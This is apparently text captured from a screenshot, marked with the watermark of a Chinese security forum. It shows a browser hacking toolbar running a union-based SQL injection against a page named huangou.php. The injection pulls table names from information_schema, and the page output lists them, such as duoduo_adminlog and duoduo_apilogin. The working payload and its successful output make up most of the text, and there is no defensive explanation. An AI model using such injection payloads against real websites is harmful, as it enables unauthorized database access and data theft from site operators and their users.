 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
/huangou.php?id=5 union
百度 <Ctrl+K>
最常访问 火狐官方站点 API Test API Test
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
/huangou.php?id=5 union select 1,2,3,4,group_concat(TABLE_NAME,0x3c2f62723e),6,7,8 from information_schema.TABLES where
TABLE_SCHEMA='taogou123'
Enable Post data Enable Referrer
商品兑换
88 %
积分兑换：award
,duoduo_access
,duoduo_activity
,duoduo_ad
,duoduo_adminlog
,duoduo_apilogin
,duoduo_apireg
,duoduo_article
,duoduo_category
商品详情
7
SSS安全论坛